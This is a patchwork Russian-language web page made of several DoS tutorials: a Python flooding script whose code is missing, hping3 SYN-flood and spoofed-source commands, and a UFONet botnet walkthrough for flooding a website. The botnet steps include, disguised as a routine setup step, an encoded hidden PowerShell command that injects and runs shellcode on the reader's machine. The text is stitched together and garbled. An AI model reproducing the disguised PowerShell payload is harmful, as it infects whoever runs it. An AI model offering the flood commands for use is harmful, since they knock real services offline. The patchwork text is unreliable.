Всем привет! Сегодня я вам покажу, как вы можете написать свой скрипт для DOS атак.

Конечно же слово атака здесь применяется в хорошем смысле. Тестируйте только на себе 🙂

Для начала разберемся что такое DOS и в чем различие от DDOS.

DoS (аббр. англ. Denial of Service «отказ в обслуживании») — хакерская атака на вычислительную систему с целью довести её до отказа

Если атака выполняется одновременно с большого числа компьютеров, говорят о DDoS-атаке (от англ. Distributed Denial of Service, распределённая атака типа «отказ в обслуживании» ). Такая атака проводится в том случае, если требуется вызвать отказ в обслуживании хорошо защищённой крупной компании или правительственной организации.

Думаю вы поняли. Если проще объяснить различие, то получится так: ddos — много атакующих и одна цель. dos — один атакующий и одна цель.

Цель этой статьи — написание скрипта для отсылки большого количества пакетов на удаленную машину с целью довести её до отказа.

СКОЛЬКО СТОИТ DDOS-АТАКА?

Отказ произойдет на том моменте, когда пакетов будет слишком много и компьютер не будет успевать обрабатывать их и отсылать ответ.

Давайте сначала установим зависимости для нашего Python3. Их всего 3: colorama, requests, threading.

Команда, которой вы можете это всё установить под Linux:

Объясню для чего нужна каждая зависимость.

colorama — библиотека, которая упростит работу с цветами в консоли. Можете обойтись без неё, использую спец. символы консоли, как в .sh скриптах, либо всё сделать одного цвета.

requests — библиотека, которая позволит отправлять post/get запросы на удаленный сервер.

threading — библиотека, которая обеспечит многопоточность программы. Многопоточность увеличит скорость.

Приступим к написанию.

Сначала импортируем наши библиотеки, которые мы установили несколько минут назад.

Дальше напишем функцию, которая будет отправлять запросы и контролировать состояние цели:

В этой функции мы входим в бесконечный цикл (кстати он нам не страшен, так как у нас много потоков и это всё работает постоянно.), так как завершать работу программы

DOS-флуд с помощью hping3

В этом руководстве рассказывается о том, как выполнять DDOS-атаки (распределенный отказ в обслуживании) с помощью инструмента hping3. После прочтения этой статьи вы сможете установить hping3 для выполнения тестов DOS и DDOS.

Данный тип тестирования должен проводиться исключительно на своих системах, либо у Вас должно быть разрешение владельца системы на проведение данного типа теста.

Если вы не знакомы с DOS и DDOS атаками, вы можете начать с чтения введения в DOS и DDOS. Все шаги, описанные ниже, включают скриншоты, чтобы каждый пользователь Linux мог легко им следовать.

О программе hping3

Инструмент hping3 позволяет отправлять манипулируемые пакеты, включая размер, количество и фрагментацию пакетов, чтобы перегрузить цель и обойти или атаковать брандмауэры. Hping3 может быть полезен для целей безопасности или тестирования возможностей. Используя его, вы можете проверить эффективность брандмауэров и то, может ли сервер обрабатывать большое количество соединений. Ниже приведены инструкции по использованию hping3 для тестирования безопасности.

Начало работы с hping3

Для установки hping3 в Debian и основанных на нем дистрибутивах Linux, включая Ubuntu, используйте менеджер пакетов apt, как показано на скриншоте ниже.

sudo apt install hping3 -y

В дистрибутивах Linux на базе CentOS или RedHat вы можете установить hping3 с помощью yum, как показано ниже.

sudo yum -y install hping3

Простая DOS (не DDOS) атака будет выглядеть следующим образом:

sudo hping3 -S —flood -V -p [PORT] [IP]

- sudo: дает необходимые привилегии для запуска hping3.

- hping3: вызывает программу hping3.

- -S: указывает SYN-пакеты.

- -flood: ответы будут игнорироваться, а пакеты будут отправляться как можно быстрее.

- -V: Verbosity.

- -p [PORT]: порт, вам необходимо заменить на сервис (номер порта), который вы хотите атаковать (тестировать).

- [IP]: IP-адрес цели.

Обратите внимание, что в выводе не показаны ответы, так как они были проигнорированы.

Флуд с использованием SYN-пакетов против порта 80

Пакеты SYN содержат запрос на подтверждение синхронизации соединения.



В следующем примере показана SYN-атака:

sudo hping3 [HOST] -q -n -d 120 -S -p 80 —flood —rand-source

- [HOST]: цель, на этот раз заданная доменным именем.

- -q: краткий вывод

- -n: показывает IP-адрес цели вместо хоста.

- -d 120: устанавливает размер пакета

- -rand-source: скрывает IP-адрес.

В следующем примере показан другой возможный тест SYN flood для порта 80.



sudo hping3 —rand-source example.com -S -q -p 80 —flood

Флуд с поддельного IP-адреса с помощью hping3

С помощью hping3 вы также можете атаковать свои цели с поддельного IP. Для того чтобы обойти брандмауэр, вы можете даже клонировать сам IP-адрес цели или любой известный вам разрешенный адрес (этого можно добиться, например, с помощью Nmap или сниффера для прослушивания установленных соединений).

sudo hping3 -a [FAKE IP] [цель] -S -q -p 80



В примере ниже я заменил свой настоящий IP-адрес на IP 192.168.153.161.

sudo hping3 -a 192.168.153.1 192.168.153.161 -S -q -p 80

Атаки DOS и DDOS

Атака на отказ в обслуживании (DOS) — это очень простая техника отказа в доступе к услугам (поэтому она и называется «атака на отказ в обслуживании»). Эта атака заключается в перегрузке цели чрезмерно большими пакетами или их большим количеством.

Хотя эту атаку очень легко выполнить, она не нарушает информацию или конфиденциальность цели. Она не является проникающей атакой и направлена только на предотвращение доступа к цели.

Посылая большое количество пакетов, цель не может справиться с атакующими, не позволяя серверу обслуживать легитимных пользователей.

DOS-атаки осуществляются с одного устройства, поэтому их легко остановить, заблокировав IP-адрес атакующего. Однако атакующий может изменить и даже подделать (клонировать) IP-адрес цели. Но брандмауэрам несложно справиться с такими атаками, в отличие от DDOS-атак.

Распределенная атака типа «отказ в обслуживании» (DDOS) похожа на DOS-атаку, но осуществляется одновременно с разных узлов (или разными злоумышленниками). DDOS-атаки осуществляются ботнетами. Ботнеты — это автоматизированные скрипты или программы, которые заражают компьютеры для выполнения автоматизированной задачи (в данном случае DDOS-атаки). Хакер может создать ботнет и заразить множество компьютеров, с которых ботнеты будут осуществлять DOS-атаки. Тот факт, что многие ботнеты стреляют одновременно, превращает DOS-атаку в DDOS-атаку (поэтому она и называется «распределенной»).

Конечно, есть исключения, когда DDOS-атаки осуществлялись настоящими злоумышленниками-людьми. Например, хакерская группа Anonymous, объединяющая тысячи людей по всему миру, очень часто использовала эту технику из-за простоты ее реализации (для этого требовались только добровольцы, разделяющие их цель). Именно так Anonymous оставили ливийское правительство Каддафи полностью обесточенным во время вторжения. Ливийское государство осталось беззащитным перед тысячами нападавших со всего мира.

Этот тип атак, когда они осуществляются с множества различных узлов, чрезвычайно трудно предотвратить и остановить. Для борьбы с ними обычно требуется специальное оборудование. Это происходит потому, что брандмауэры и защитные приложения не готовы справиться с тысячами атакующих одновременно. В случае с hping3 дело обстоит иначе. Большинство атак, осуществляемых с помощью этого инструмента, будут заблокированы защитными устройствами или программным обеспечением, однако он полезен в локальных сетях или против слабо защищенных целей.

Теперь вы можете начать проводить тестирование DOS и DDOS атак с помощью hping3.

Заключение

Как вы можете видеть, выполнение DOS-атаки довольно просто. Простота этих атак является грозным примером опасности, которой подвергаются пользователи Интернета и особенно корпоративные пользователи (этот тип атак не является обычным для домашних пользователей).

В некоторых случаях DDOS-атаки могут быть фатальными для компаний, и их крайне сложно остановить.

Некоторые аппаратные устройства имеют механизмы для борьбы с DDOS, но методы атак совершенствуются, особенно когда в них участвует много злоумышленников. Помните также, что ваше собственное соединение может быть перегружено при выполнении команд, описанных в этой статье.

Источник: g-soft.info

Как написать ddos программу

Zip File, мамкины хацкеры. Нынче у меня хорошее настроение, а это значит, самое время пройтись по самым популярным просьбам в комментах и разобрать нечто интересное большинству зрителей. Сегодняшний сюжет будет посвящён Ботнетам, зомби-машинам и конечно же, сильнейшим DDoS-атакам с их стороны. Как же так вышло, что в 2020 году, эти самые ботнеты получили так называемую вторую жизнь?

Думаю, не для кого не секрет, что мы всё больше и больше приближаемся к моменту, когда мир интернет-вещей станет неотъемлемой частью повседневной жизни каждого человека. Умные чайники, лампочки, кондёры, дверные глазки, системы оповещения о различных чрезвычайных ситуациях и прочие прелести, постепенно становятся привычными атрибутами в домах пролетариата.

В связи с чем, недобросовестные производители ещё на этапе производства договариваются с определёнными лицами о том, что данное устройство можно будет использовать в качестве так называемого зомби-бота. Это такой добровольно или же принудительно заражённый компьютер, вычислительные ресурсы которого могут использоваться для реализации мутных целей.

Рассылка спама, облачный брутфорс паролей, если речь идёт о мощной машинке. Но самое популярное направление, которое досталось нам по наследству из балдёжных 2000-х, это конечно же атака на сервисы до отказа в обслуживании. Или, говоря простым языком, ДДОС. Для того, чтобы этот самый DDoS был успешнее, маломощные устройства, имеющие выход в глобальную сеть, объединяют в так называемые Ботнеты. Получая таким образом целые сети заражённых компьютеров.

С помощью такой чудо-сетки из зомби-тачек злоумышленники получают возможность атаковать отдельно взятый веб-сайт или сетевые ресурсы компании посредством огромного количества поддельных запросов. Учитывая, что в таких сетях хаЦкеры используют десятки тысяч различного рода устройств, каждое из которых обладает своим уникальным IP-адресом, бюджетное оборудование не всегда успевает вовремя отсеять левые запросы.

Ладненько, думаю основную суть уловили. Давайте поскорей перейдём к практике и рассмотрим атаку с помощью популярного на гитхабе бесплатного ботнета UFONet. Он имеет открытый исходный код и предназначен для проведения DDoS-атак на объекты при помощи открытого перенаправления векторов на веб-приложения сторонних разработчиков.

Делать мы всё это будем конечно же на Kali. нах@й Термукс. Сегодня точно не его день. Так что приготовьтесь, ребзи. Запустите виртуалочку на компе.

Плесните вкуснейшего сока. Устройтесь по удобней за столиком. И будем начинать.



Шаг 1. Первым делом как обычно чекаем и обновляем пакеты на нашей Kali’шке.

Шаг 2. Далее копируем ufonet с гитхаба.

Шаг 3. Заходим в соответствующий каталог.

mamkin c: powershell -nop -win Hidden -noni -enc JAAxACAAPQAgACcAJABjACAAPQAgACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAEMAcgBlAGEAdABlAFQAaAByAGUAYQBkACgASQBuAHQAUAB0AHIAIABsAHAAVABoAHIAZQBhAGQAQQB0AHQAcgBpAGIAdQB0AGUAcwAsACAAdQBpAG4AdAAgAGQAdwBTAHQAYQBjAGsAUwBpAHoAZQAsACAASQBuAHQAUAB0AHIAIABsAHAAUwB0AGEAcgB0AEEAZABkAHIAZQBzAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFAAYQByAGEAbQBlAHQAZQByACwAIAB1AGkAbgB0ACAAZAB3AEMAcgBlAGEAdABpAG8AbgBGAGwAYQBnAHMALAAgAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEkAZAApADsAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAbQBzAHYAYwByAHQALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAG0AZQBtAHMAZQB0ACgASQBuAHQAUAB0AHIAIABkAGUAcwB0ACwAIAB1AGkAbgB0ACAAcwByAGMALAAgAHUAaQBuAHQAIABjAG8AdQBuAHQAKQA7ACcAJwA7ACQAdwAgAD0AIABBAGQAZAAtAFQAeQBwAGUAIAAtAG0AZQBtAGIAZQByAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAkAGMAIAAtAE4AYQBtAGUAIAAiAFcAaQBuADMAMgAiACAALQBuAGEAbQBlAHMAcABhAGMAZQAgAFcAaQBuADMAMgBGAHUAbgBjAHQAaQBvAG4AcwAgAC0AcABhAHMAcwB0AGgAcgB1ADsAWwBCAHkAdABlAFsAXQBdADsAWwBCAHkAdABlAFsAXQBdACQAcwBjACAAPQAgADAAeABmAGMALAAwAHgAZQA4ACwAMAB4ADgAMgAsADAAeAAwADAALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA2ADAALAAwAHgAOAA5ACwAMAB4AGUANQAsADAAeAAzADEALAAwAHgAYwAwACwAMAB4ADYANAAsADAAeAA4AGIALAAwAHgANQAwACwAMAB4ADMAMAAsADAAeAA4AGIALAAwAHgANQAyACwAMAB4ADAAYwAsADAAeAA4AGIALAAwAHgANQAyACwAMAB4ADEANAAsADAAeAA4AGIALAAwAHgANwAyACwAMAB4ADIAOAAsADAAeAAwAGYALAAwAHgAYgA3ACwAMAB4ADQAYQAsADAAeAAyADYALAAwAHgAMwAxACwAMAB4AGYAZgAsADAAeABhAGMALAAwAHgAMwBjACwAMAB4ADYAMQAsADAAeAA3AGMALAAwAHgAMAAyACwAMAB4ADIAYwAsADAAeAAyADAALAAwAHgAYwAxACwAMAB4AGMAZgAsADAAeAAwAGQALAAwAHgAMAAxACwAMAB4AGMANwAsADAAeABlADIALAAwAHgAZgAyACwAMAB4ADUAMgAsADAAeAA1ADcALAAwAHgAOABiACwAMAB4ADUAMgAsADAAeAAxADAALAAwAHgAOABiACwAMAB4ADQAYQAsADAAeAAzAGMALAAwAHgAOABiACwAMAB4ADQAYwAsADAAeAAxADEALAAwAHgANwA4ACwAMAB4AGUAMwAsADAAeAA0ADgALAAwAHgAMAAxACwAMAB4AGQAMQAsADAAeAA1ADEALAAwAHgAOABiACwAMAB4ADUAOQAsADAAeAAyADAALAAwAHgAMAAxACwAMAB4AGQAMwAsADAAeAA4AGIALAAwAHgANAA5ACwAMAB4ADEAOAAsADAAeABlADMALAAwAHgAMwBhACwAMAB4ADQAOQAsADAAeAA4AGIALAAwAHgAMwA0ACwAMAB4ADgAYgAsADAAeAAwADEALAAwAHgAZAA2ACwAMAB4ADMAMQAsADAAeABmAGYALAAwAHgAYQBjACwAMAB4AGMAMQAsADAAeABjAGYALAAwAHgAMABkACwAMAB4ADAAMQAsADAAeABjADcALAAwAHgAMwA4ACwAMAB4AGUAMAAsADAAeAA3ADUALAAwAHgAZgA2ACwAMAB4ADAAMwAsADAAeAA3AGQALAAwAHgAZgA4ACwAMAB4ADMAYgAsADAAeAA3AGQALAAwAHgAMgA0ACwAMAB4ADcANQAsADAAeABlADQALAAwAHgANQA4ACwAMAB4ADgAYgAsADAAeAA1ADgALAAwAHgAMgA0ACwAMAB4ADAAMQAsADAAeABkADMALAAwAHgANgA2ACwAMAB4ADgAYgAsADAAeAAwAGMALAAwAHgANABiACwAMAB4ADgAYgAsADAAeAA1ADgALAAwAHgAMQBjACwAMAB4ADAAMQAsADAAeABkADMALAAwAHgAOABiACwAMAB4ADAANAAsADAAeAA4AGIALAAwAHgAMAAxACwAMAB4AGQAMAAsADAAeAA4ADkALAAwAHgANAA0ACwAMAB4ADIANAAsADAAeAAyADQALAAwAHgANQBiACwAMAB4ADUAYgAsADAAeAA2ADEALAAwAHgANQA5ACwAMAB4ADUAYQAsADAAeAA1ADEALAAwAHgAZgBmACwAMAB4AGUAMAAsADAAeAA1AGYALAAwAHgANQBmACwAMAB4ADUAYQAsADAAeAA4AGIALAAwAHgAMQAyACwAMAB4AGUAYgAsADAAeAA4AGQALAAwAHgANQBkACwAMAB4ADYAOAAsADAAeAAzADMALAAwAHgAMwAyACwAMAB4ADAAMAAsADAAeAAwADAALAAwAHgANgA4ACwAMAB4ADcANwAsADAAeAA3ADMALAAwAHgAMwAyACwAMAB4ADUAZgAsADAAeAA1ADQALAAwAHgANgA4ACwAMAB4ADQAYwAsADAAeAA3ADcALAAwAHgAMgA2ACwAMAB4ADAANwAsADAAeAA4ADkALAAwAHgAZQA4ACwAMAB4AGYAZgAsADAAeABkADAALAAwAHgAYgA4ACwAMAB4ADkAMAAsADAAeAAwADEALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAAyADkALAAwAHgAYwA0ACwAMAB4ADUANAAsADAAeAA1ADAALAAwAHgANgA4ACwAMAB4ADIAOQAsADAAeAA4ADAALAAwAHgANgBiACwAMAB4ADAAMAAsADAAeABmAGYALAAwAHgAZAA1ACwAMAB4ADYAYQAsADAAeAAwAGEALAAwAHgANgA4ACwAMAB4AGMAMAAsADAAeABhADgALAAwAHgAMAAwACwAMAB4ADAAYQAsADAAeAA2ADgALAAwAHgAMAAyACwAMAB4ADAAMAAsADAAeAAxADEALAAwAHgANQBjACwAMAB4ADgAOQAsADAAeABlADYALAAwAHgANQAwACwAMAB4ADUAMAAsADAAeAA1ADAALAAwAHgANQAwACwAMAB4ADQAMAAsADAAeAA1ADAALAAwAHgANAAwACwAMAB4ADUAMAAsADAAeAA2ADgALAAwAHgAZQBhACwAMAB4ADAAZgAsADAAeABkAGYALAAwAHgAZQAwACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAOQA3ACwAMAB4ADYAYQAsADAAeAAxADAALAAwAHgANQA2ACwAMAB4ADUANwAsADAAeAA2ADgALAAwAHgAOQA5ACwAMAB4AGEANQAsADAAeAA3ADQALAAwAHgANgAxACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAOAA1ACwAMAB4AGMAMAAsADAAeAA3ADQALAAwAHgAMABjACwAMAB4AGYAZgAsADAAeAA0AGUALAAwAHgAMAA4ACwAMAB4ADcANQAsADAAeABlAGMALAAwAHgANgA4ACwAMAB4AGYAMAAsADAAeABiADUALAAwAHgAYQAyACwAMAB4ADUANgAsADAAeABmAGYALAAwAHgAZAA1ACwAMAB4ADYAYQAsADAAeAAwADAALAAwAHgANgBhACwAMAB4ADAANAAsADAAeAA1ADYALAAwAHgANQA3ACwAMAB4ADYAOAAsADAAeAAwADIALAAwAHgAZAA5ACwAMAB4AGMAOAAsADAAeAA1AGYALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeAA4AGIALAAwAHgAMwA2ACwAMAB4ADYAYQAsADAAeAA0ADAALAAwAHgANgA4ACwAMAB4ADAAMAAsADAAeAAxADAALAAwAHgAMAAwACwAMAB4ADAAMAAsADAAeAA1ADYALAAwAHgANgBhACwAMAB4ADAAMAAsADAAeAA2ADgALAAwAHgANQA4ACwAMAB4AGEANAAsADAAeAA1ADMALAAwAHgAZQA1ACwAMAB4AGYAZgAsADAAeABkADUALAAwAHgAOQAzACwAMAB4ADUAMwAsADAAeAA2AGEALAAwAHgAMAAwACwAMAB4ADUANgAsADAAeAA1ADMALAAwAHgANQA3ACwAMAB4ADYAOAAsADAAeAAwADIALAAwAHgAZAA5ACwAMAB4AGMAOAAsADAAeAA1AGYALAAwAHgAZgBmACwAMAB4AGQANQAsADAAeAAwADEALAAwAHgAYwAzACwAMAB4ADIAOQAsADAAeABjADYALAAwAHgANwA1ACwAMAB4AGUAZQAsADAAeABjADMAOwAkAHMAaQB6AGUAIAA9ACAAMAB4ADEAMAAwADAAOwBpAGYAIAAoACQAcwBjAC4ATABlAG4AZwB0AGgAIAAtAGcAdAAgADAAeAAxADAAMAAwACkAewAkAHMAaQB6AGUAIAA9ACAAJABzAGMALgBMAGUAbgBnAHQAaAB9ADsAJAB4AD0AJAB3ADoAOgBWAGkAcgB0AHUAYQBsAEEAbABsAG8AYwAoADAALAAwAHgAMQAwADAAMAAsACQAcwBpAHoAZQAsADAAeAA0ADAAKQA7AGYAbwByACAAKAAkAGkAPQAwADsAJABpACAALQBsAGUAIAAoACQAcwBjAC4ATABlAG4AZwB0AGgALQAxACkAOwAkAGkAKwArACkAIAB7ACQAdwA6ADoAbQBlAG0AcwBlAHQAKABbAEkAbgB0AFAAdAByAF0AKAAkAHgALgBUAG8ASQBuAHQAMwAyACgAKQArACQAaQApACwAIAAkAHMAYwBbACQAaQBdACwAIAAxACkAfQA7ACQAdwA6ADoAQwByAGUAYQB0AGUAVABoAHIAZQBhAGQAKAAwACwAMAAsACQAeAAsADAALAAwACwAMAApADsAZgBvAHIAIAAoADsAOwApAHsAUwB0AGEAcgB0AC0AcwBsAGUAZQBwACAANgAwAH0AOwAnADsAJABnAHEAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoAVABvAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBuAGkAYwBvAGQAZQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAMQApACkAOwBpAGYAKABbAEkAbgB0AFAAdAByAF0AOgA6AFMAaQB6AGUAIAAtAGUAcQAgADgAKQB7ACQAeAA4ADYAIAA9ACAAJABlAG4AdgA6AFMAeQBzAHQAZQBtAFIAbwBvAHQAIAArACAAIgBcAHMAeQBzAHcAbwB3ADYANABcAFcAaQBuAGQAbwB3AHMAUABvAHcAZQByAFMAaABlAGwAbABcAHYAMQAuADAAXABwAG8AdwBlAHIAcwBoAGUAbABsACIAOwAkAGMAbQBkACAAPQAgACIALQBuAG8AcAAgAC0AbgBvAG4AaQAgAC0AZQBuAGMAIAAiADsAaQBlAHgAIAAiACYAIAAkAHgAOAA2ACAAJABjAG0AZAAgACQAZwBxACIAfQBlAGwAcwBlAHsAJABjAG0AZAAgAD0AIAAiAC0AbgBvAHAAIAAtAG4AbwBuAGkAIAAtAGUAbgBjACIAOwBpAGUAeAAgACIAJgAgAHAAbwB3AGUAcgBzAGgAZQBsAGwAIAAkAGMAbQBkACAAJABnAHEAIgA7AH0A cls

mamkin hacker

Шаг 4. Чмодим сетап.

Шаг 5. Запускаем через 3 питон.

Шаг 6. Далее чмодим непосредственно файл UFOшки.

Шаг 7. Точно также запускаем через последний питон.



Шаг 8. Чекаем актуальный список зомбарей.

Не супер много, конечно. Но вероятность того, что в онлайне будет с десяток другой устройств – есть.

Шаг 9. В принципе уже можно начинать атаковать ресурс. Однако, прежде чем это делать, давайте соберём о нём подробную информацию и узнаем какой файл следует нагружать.

Видим, что самый большой общедоступный файл на данном сайте представлен CSS’кой. Иногда это может быть картинка или звуковой файл. В любом случае, если уж начинать кошмарить ресурс запросами, то лучше всего адресовать их именно на самый здоровый объект.

Шаг 10. Пишем портянку, в которой указываем цель атаки, количество циклов, которое должен выполнить каждый отдельный хост. Через параметр -bуказываем в кавычках адрес объекта запроса. Всё. Айда мочить.



После нажатия на ENTERсистема начнёт отправку запросов с доступных ботов.



Шаг 12. Аналогичные действия можно выполнить, запустив WEB-интерфейс ботнета.

Шаг 13. Тут всё интуитивно понятно, в картиночках. Доступна карта с активными зомбарями и при желании можно даже визуализировать процесс DDoSa.